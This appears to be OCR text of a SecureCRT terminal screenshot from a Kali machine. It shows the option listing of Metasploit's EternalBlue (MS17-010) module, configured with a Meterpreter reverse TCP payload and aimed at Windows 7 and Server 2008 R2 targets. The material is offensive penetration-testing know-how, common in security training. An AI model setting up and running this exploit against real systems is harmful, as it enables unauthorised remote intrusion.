 Kali - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
Kali
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
就绪 ssh2: AES-256-CTR 33, 37 33 行, 167 列 VT100 大写 数字